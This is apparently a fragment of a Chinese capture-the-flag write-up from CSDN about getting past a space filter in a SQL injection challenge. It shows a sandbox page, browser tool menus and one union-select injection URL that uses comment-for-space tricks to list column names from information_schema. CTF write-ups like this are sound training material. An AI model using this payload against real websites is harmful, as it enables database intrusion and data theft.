 过滤空格
ID 输个1试试? Search
ID: 1
Data: lfdfoijbvi
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encoding SQL XSS Other
http://challenge-21f3cf4cedcf5cd0.sandbox.ctfhub.com:10800/?id=-1/**/union/**/select/**/1,group_concat(column_name)/**/from/**/information_schema.columns/**/where
/**/table_name=0x65707361737066767863
CSDN @ErYao7